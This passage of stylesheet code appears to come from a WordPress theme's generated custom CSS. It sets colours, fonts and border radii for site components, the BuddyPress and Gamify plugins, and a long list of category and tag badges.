	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Roboto,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Roboto Slab,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Roboto Slab,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 0px;
	     -moz-border-radius: 0px;
	          border-radius: 0px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 0px;
	  -moz-border-radius: 0px;
	  border-radius: 0px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 0px;
	    -moz-border-radius: 0px;
	    border-radius: 0px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


                /* *** Buddypress Plugin *** */

                /* -link color */
                #buddypress .visibility-toggle-link {
                  color:#f43547
                }

                /* Base Text Color */
                .buddypress.widget .item-title,
                .buddypress.widget .item-options a.selected, 
                .buddypress.widget .item-options a:hover,
                .header .account-box .notifications-list.menu ul li a, #buddypress ul.button-nav li a,
                 #buddypress #object-nav li.current>a, #buddypress #object-nav li.selected>a,
                 #buddypress #object-nav li:hover>a, #buddypress #object-nav li:hover>span,
                 #buddypress .bbp-main-nav li.current>a, #buddypress .bbp-main-nav li.selected>a,
                 #buddypress .bbp-main-nav li:hover>a, #buddypress .bbp-main-nav li:hover>span,
                 #buddypress table td a,
                 /* Pagination */
                 #buddypress .pagination-links a,
				 #buddypress .pagination-links span,
				 #buddypress .pagination a,
				 #buddypress .pagination span,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span,
				.gfy-bp-component .pagination span.dots,
				 #buddypress #latest-update {
                    color: #1f1f1f;
                }
                #buddypress #object-nav ul li:before, #buddypress .bbp-main-nav ul li:before {
                	background-color: #1f1f1f;
                }

                /* Heading Text Color */
                #buddypress table th,
                #buddypress .item-header a,
                #buddypress .activity-header a,
                #buddypress .acomment-header a,
                #buddypress #invite-list label,
                #buddypress .standard-form label,
                #buddypress .standard-form legend,
                #buddypress .standard-form span.label,
                #buddypress .messages-notices .thread-from a,
                #buddypress .messages-notices .thread-info a,
                #buddypress #item-header-content .group-name,
                #buddypress #item-header-content .member-name,
                #buddypress .message-metadata a {
                    color: #1f1f1f;
                }

                /* Secondary Text Color */
                #buddypress .notification-description a,
                #buddypress #item-header-content .group-activity,
                #buddypress #item-header-content .member-activity,
                #buddypress #register-page .field-visibility-settings-toggle, #buddypress #register-page .wp-social-login-connect-with, #buddypress .field-visibility-settings-close {
                    color: #a3a3a3;
                }

                #buddypress #register-page ::-webkit-input-placeholder, #buddypress #activate-page ::-webkit-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page ::-moz-placeholder, #buddypress #activate-page ::-moz-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-ms-input-placeholder, #buddypress #activate-page :-ms-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-moz-placeholder, #buddypress #activate-page :-moz-placeholder {
                    color: #a3a3a3;
                }

                #buddypress table .bbp-checkbox-check {
                	border-color: #a3a3a3;
                }

                /* Global Border Color */
                #buddypress table td,
                #buddypress table th,
                #buddypress .bbp-item-info,
                #buddypress .activity-list li,
                #buddypress .activity-meta a,
                #buddypress .acomment-options a,
                #buddypress .item-list .item-action a,
                #buddypress .bbp-radio-check,
                #buddypress .bbp-checkbox-check,
                #buddypress .standard-form .submit,
                #buddypress #invite-list li,
                #buddypress #invite-list li:first-child,

                #buddypress #blogs-list,
                #buddypress #groups-list,
                #buddypress #member-list,
                #buddypress #friend-list,
                #buddypress #admins-list,
                #buddypress #mods-list,
                #buddypress #members-list,
                #buddypress #request-list,
                #buddypress #group-list,

                #buddypress #blogs-list li,
                #buddypress #groups-list li,
                #buddypress #member-list li,
                #buddypress #friend-list li,
                #buddypress #admins-list li,
                #buddypress #mods-list li,
                #buddypress #members-list li,
                #buddypress #request-list li,
                #buddypress #group-list li,

                .buddypress.widget .item-options,
                #buddypress .vp_post_entry,
                #buddypress .vp_post_entry .col-lg-3 .entry-footer .post-edit-link,

                #buddypress #register-page .standard-form .submit,

                /* Pagination */
                #buddypress .pagination-links a,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span.current {
                    border-color: #ececec;
                }

                .bp-avatar-nav ul,
                .bp-avatar-nav ul.avatar-nav-items li.current {
                    border-color: #ececec;
                }


                /* -secondary components bg color */
                #buddypress .field-visibility-settings,
                table.bbp-table-responsive tbody tr:nth-child(2n+1),
                #buddypress .acomment-bubble, #buddypress .activity-bubble, #buddypress .item-bubble,
                #buddypress #latest-update,
                #buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span,
                #buddypress #create-group-form #header-cover-image,.bp-avatar-nav ul.avatar-nav-items li.current {
                    background-color: #f7f7f7;
                }
                /* Pagination */
                #buddypress .pagination-links a:hover,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a:hover,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a:hover,
				.gfy-bp-component .pagination span.current,#buddypress #invite-list,.rtmedia-popup,.rtmedia-uploader .drag-drop,#rtmedia-uploader-form .rtm-plupload-list li, form .rtmedia-container .rtm-plupload-list li, #rtmedia_uploader_filelist li,#buddypress #object-nav .sub-menu-inner, #buddypress .bbp-main-nav .sub-menu-inner {
					background-color: #f7f7f7 !important;
				}

				/* - Secondary components text color */
				#buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span {
					color:#1f1f1f;
				}

                /* Primary Color */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a {
                    background-color: #17b3fc;
                }
                .header .account-box .notifications-list.menu ul li a:hover {
                    color: #17b3fc;
                }
                .gfy-tabs .tab-menu-item.active {
                	 border-color: #17b3fc;
				}

                /* Primary Text */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a,
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a {
                    color: #ffffff;
                }

                /* -content bg color */
                #buddypress  #register-page .field-visibility-settings {
                  background-color: #ffffff;
                }

                /* -border-radius */
                #buddypress  #register-page .field-visibility-settings {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                 }

                /* --border-radius inputs, buttons */
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit] ,
                #buddypress .bb-form-block input, #buddypress .bb-form-block textarea, #buddypress .bb-form-block select {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                }

				/* *** Gamify Plugin *** */

				/* - Border-radius - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-featured-author-content,.widget_gfy-featured-author .gfy-count-list .gfy-item {
				  -webkit-border-radius: 0px;
					 -moz-border-radius: 0px;
						  border-radius: 0px;
				}

				/* - Secondary components bg color - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-bp-achievements .achievements-wrapper .col,
				.gfy-featured-author-content,
				.gfy-popup-body .gfy-body {
					background-color: #f7f7f7;
				}

				/* - Secondary components text color */
				.widget_gfy_leaderboard .leaderboard-item,
				.widget_gfy-featured-author .gfy-name {
					color:#1f1f1f;
				}
				
                .widget_gfy-featured-author .gfy-cover {
				    background-color: #1f1f1f;
				}

				/* - Secondary text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-number, .widget_gfy_leaderboard .leaderboard-item .item-points,
				.gfy-icon-btn, .gfy-close .gfy-icon,
				.gfy-bp-component .gfy-rank-item .rank-desc,
				.widget_gfy-featured-author .gfy-count-list .gfy-item .gfy-count-name,
				.widget_gfy-featured-author .gfy-description,
	            .widget_gfy-featured-author .gfy-social,
	            .gfy-tabs .tab-menu-item a {
				  color: #a3a3a3;
				}

				/* - Base text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-title,
				.gfy-bp-achievements .achievements-wrapper .rank-level {
				  color: #1f1f1f;
				}

				/* - Content bg color - */
				.gfy-popup-body,.gfy-popup-body .gfy-badge-title,
				 .widget_gfy-featured-author .gfy-count-list .gfy-item {
					background-color: #ffffff;
				}
                .rtm-comment-list li {
                background-color: #ffffff !important;
                }
            

		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #17b02f;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #ffffff;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #dd3333;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #dd3333;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-123 .circle { background-color: #17b02f; }.bb-badge.category-124 .circle { background-color: #17b02f; }.bb-badge.category-125 .circle { background-color: #17b02f; }.bb-badge.category-126 .circle { background-color: #17b02f; }.bb-badge.category-127 .circle { background-color: #17b02f; }.bb-badge.category-128 .circle { background-color: #17b02f; }.bb-badge.category-129 .circle { background-color: #17b02f; }.bb-badge.category-130 .circle { background-color: #17b02f; }.bb-badge.category-132 .circle { background-color: #17b02f; }.bb-badge.category-133 .circle { background-color: #17b02f; }.bb-badge.category-136 .circle { background-color: #17b02f; }.bb-badge.category-137 .circle { background-color: #17b02f; }.bb-badge.category-138 .circle { background-color: #17b02f; }.bb-badge.category-139 .circle { background-color: #17b02f; }.bb-badge.category-206 .circle { background-color: #17b02f; }.bb-badge.category-207 .circle { background-color: #17b02f; }.bb-badge.category-210 .circle { background-color: #17b02f; }.bb-badge.category-211 .circle { background-color: #17b02f; }.bb-badge.category-214 .circle { background-color: #17b02f; }.bb-badge.category-215 .circle { background-color: #17b02f; }.bb-badge.category-217 .circle { background-color: #17b02f; }.bb-badge.category-370 .circle { background-color: #17b02f; }.bb-badge.category-371 .circle { background-color: #17b02f; }.bb-badge.category-372 .circle { background-color: #17b02f; }.bb-badge.category-373 .circle { background-color: #17b02f; }.bb-badge.category-374 .circle { background-color: #17b02f; }.bb-badge.category-375 .circle { background-color: #17b02f; }.bb-badge.category-376 .circle { background-color: #17b02f; }.bb-badge.category-378 .circle { background-color: #17b02f; }.bb-badge.category-420 .circle { background-color: #17b02f; }.bb-badge.category-422 .circle { background-color: #17b02f; }.bb-badge.category-423 .circle { background-color: #17b02f; }.bb-badge.category-424 .circle { background-color: #17b02f; }.bb-badge.category-425 .circle { background-color: #17b02f; }.bb-badge.category-426 .circle { background-color: #17b02f; }.bb-badge.category-427 .circle { background-color: #17b02f; }.bb-badge.category-1266 .circle { background-color: #17b02f; }.bb-badge.category-1267 .circle { background-color: #17b02f; }.bb-badge.category-1268 .circle { background-color: #17b02f; }.bb-badge.category-1270 .circle { background-color: #17b02f; }.bb-badge.category-1271 .circle { background-color: #17b02f; }.bb-badge.category-1272 .circle { background-color: #17b02f; }.bb-badge.category-1273 .circle { background-color: #17b02f; }.bb-badge.category-1274 .circle { background-color: #17b02f; }.bb-badge.category-1276 .circle { background-color: #17b02f; }.bb-badge.category-1278 .circle { background-color: #17b02f; }.bb-badge.category-1279 .circle { background-color: #17b02f; }.bb-badge.category-1281 .circle { background-color: #17b02f; }.bb-badge.category-1283 .circle { background-color: #17b02f; }.bb-badge.category-1284 .circle { background-color: #17b02f; }.bb-badge.category-1285 .circle { background-color: #17b02f; }.bb-badge.category-1286 .circle { background-color: #17b02f; }.bb-badge.category-1287 .circle { background-color: #17b02f; }.bb-badge.category-1288 .circle { background-color: #17b02f; }.bb-badge.category-1292 .circle { background-color: #17b02f; }.bb-badge.category-1293 .circle { background-color: #17b02f; }.bb-badge.category-3902 .circle { background-color: #17b02f; }.bb-badge.category-4608 .circle { background-color: #17b02f; }.bb-badge.category-4609 .circle { background-color: #17b02f; }.bb-badge.category-4610 .circle { background-color: #17b02f; }.bb-badge.category-4614 .circle { background-color: #17b02f; }.bb-badge.post_tag-6538 .circle { background-color: #17b02f; }.bb-badge.post_tag-8177 .circle { background-color: #17b02f; }.bb-badge.post_tag-8477 .circle { background-color: #17b02f; }.bb-badge.post_tag-9340 .circle { background-color: #17b02f; }.bb-badge.post_tag-9366 .circle { background-color: #17b02f; }.bb-badge.category-9694 .circle { background-color: #17b02f; }.bb-badge.post_tag-9797 .circle { background-color: #17b02f; }.bb-badge.post_tag-9815 .circle { background-color: #17b02f; }.bb-badge.post_tag-9952 .circle { background-color: #17b02f; }.bb-badge.post_tag-10061 .circle { background-color: #17b02f; }.bb-badge.post_tag-10062 .circle { background-color: #17b02f; }.bb-badge.post_tag-10067 .circle { background-color: #17b02f; }.bb-badge.post_tag-10068 .circle { background-color: #17b02f; }.bb-badge.post_tag-10311 .circle { background-color: #17b02f; }.bb-badge.post_tag-10322 .circle { background-color: #17b02f; }.bb-badge.post_tag-10563 .circle { background-color: #17b02f; }.bb-badge.post_tag-10564 .circle { background-color: #17b02f; }.bb-badge.post_tag-10731 .circle { background-color: #17b02f; }.bb-badge.post_tag-10735 .circle { background-color: #17b02f; }.bb-badge.post_tag-10739 .circle { background-color: #17b02f; }.bb-badge.post_tag-10745 .circle { background-color: #17b02f; }.bb-badge.post_tag-10746 .circle { background-color: #17b02f; }.bb-badge.post_tag-10747 .circle { background-color: #17b02f; }.bb-badge.post_tag-10750 .circle { background-color: #17b02f; }.bb-badge.post_tag-10758 .circle { background-color: #17b02f; }.bb-badge.post_tag-10802 .circle { background-color: #17b02f; }.bb-badge.post_tag-10803 .circle { background-color: #17b02f; }.bb-badge.post_tag-10804 .circle { background-color: #17b02f; }.bb-badge.post_tag-10805 .circle { background-color: #17b02f; }.bb-badge.post_tag-10823 .circle { background-color: #17b02f; }.bb-badge.post_tag-10824 .circle { background-color: #17b02f; }.bb-badge.post_tag-10825 .circle { background-color: #17b02f; }.bb-badge.post_tag-10839 .circle { background-color: #17b02f; }.bb-badge.post_tag-10873 .circle { background-color: #17b02f; }.bb-badge.post_tag-10904 .circle { background-color: #17b02f; }.bb-badge.post_tag-10905 .circle { background-color: #17b02f; }.bb-badge.post_tag-10906 .circle { background-color: #17b02f; }.bb-badge.post_tag-10907 .circle { background-color: #17b02f; }.bb-badge.post_tag-10908 .circle { background-color: #17b02f; }.bb-badge.post_tag-10909 .circle { background-color: #17b02f; }.bb-badge.post_tag-10918 .circle { background-color: #17b02f; }.bb-badge.post_tag-10919 .circle { background-color: #17b02f; }.bb-badge.post_tag-10944 .circle { background-color: #17b02f; }.bb-badge.post_tag-10945 .circle { background-color: #17b02f; }.bb-badge.post_tag-10946 .circle { background-color: #17b02f; }.bb-badge.post_tag-10947 .circle { background-color: #17b02f; }.bb-badge.post_tag-10948 .circle { background-color: #17b02f; }.bb-badge.post_tag-11007 .circle { background-color: #17b02f; }.bb-badge.post_tag-11008 .circle { background-color: #17b02f; }.bb-badge.post_tag-11009 .circle { background-color: #17b02f; }.bb-badge.post_tag-11018 .circle { background-color: #17b02f; }.bb-badge.post_tag-11104 .circle { background-color: #17b02f; }.bb-badge.post_tag-11125 .circle { background-color: #17b02f; }.bb-badge.post_tag-11170 .circle { background-color: #17b02f; }.bb-badge.post_tag-11304 .circle { background-color: #17b02f; }.bb-badge.post_tag-11424 .circle { background-color: #17b02f; }.bb-badge.post_tag-11425 .circle { background-color: #17b02f; }.bb-badge.post_tag-11426 .circle { background-color: #17b02f; }.bb-badge.post_tag-11427 .circle { background-color: #17b02f; }.bb-badge.post_tag-11448 .circle { background-color: #17b02f; }.bb-badge.post_tag-11471 .circle { background-color: #17b02f; }.bb-badge.post_tag-11472 .circle { background-color: #17b02f; }.bb-badge.post_tag-11473 .circle { background-color: #17b02f; }.bb-badge.post_tag-11474 .circle { background-color: #17b02f; }.bb-badge.post_tag-11502 .circle { background-color: #17b02f; }.bb-badge.post_tag-11727 .circle { background-color: #17b02f; }.bb-badge.post_tag-11759 .circle { background-color: #17b02f; }.bb-badge.post_tag-11785 .circle { background-color: #17b02f; }.bb-badge.post_tag-12025 .circle { background-color: #17b02f; }.bb-badge.post_tag-12026 .circle { background-color: #17b02f; }.bb-badge.post_tag-12054 .circle { background-color: #17b02f; }.bb-badge.post_tag-12055 .circle { background-color: #17b02f; }.bb-badge.post_tag-12056 .circle { background-color: #17b02f; }.bb-badge.post_tag-12057 .circle { background-color: #17b02f; }.bb-badge.post_tag-12058 .circle { background-color: #17b02f; }.bb-badge.post_tag-12116 .circle { background-color: #17b02f; }.bb-badge.post_tag-12117 .circle { background-color: #17b02f; }.bb-badge.post_tag-12136 .circle { background-color: #17b02f; }.bb-badge.post_tag-12137 .circle { background-color: #17b02f; }.bb-badge.post_tag-12138 .circle { background-color: #17b02f; }.bb-badge.post_tag-12139 .circle { background-color: #17b02f; }.bb-badge.post_tag-12140 .circle { background-color: #17b02f; }.bb-badge.post_tag-12161 .circle { background-color: #17b02f; }.bb-badge.post_tag-12184 .circle { background-color: #17b02f; }.bb-badge.post_tag-12185 .circle { background-color: #17b02f; }.bb-badge.post_tag-12204 .circle { background-color: #17b02f; }.bb-badge.post_tag-12205 .circle { background-color: #17b02f; }.bb-badge.post_tag-12206 .circle { background-color: #17b02f; }.bb-badge.post_tag-12207 .circle { background-color: #17b02f; }.bb-badge.post_tag-12208 .circle { background-color: #17b02f; }.bb-badge.post_tag-12209 .circle { background-color: #17b02f; }.bb-badge.post_tag-12210 .circle { background-color: #17b02f; }.bb-badge.post_tag-12213 .circle { background-color: #17b02f; }.bb-badge.post_tag-12214 .circle { background-color: #17b02f; }.bb-badge.post_tag-12215 .circle { background-color: #17b02f; }.bb-badge.post_tag-12216 .circle { background-color: #17b02f; }.bb-badge.post_tag-12217 .circle { background-color: #17b02f; }.bb-badge.post_tag-12218 .circle { background-color: #17b02f; }.bb-badge.post_tag-12219 .circle { background-color: #17b02f; }.bb-badge.post_tag-12220 .circle { background-color: #17b02f; }.bb-badge.post_tag-12221 .circle { background-color: #17b02f; }.bb-badge.post_tag-12222 .circle { background-color: #17b02f; }.bb-badge.post_tag-12223 .circle { background-color: #17b02f; }.bb-badge.post_tag-12225 .circle { background-color: #17b02f; }.bb-badge.post_tag-12229 .circle { background-color: #17b02f; }.bb-badge.post_tag-12230 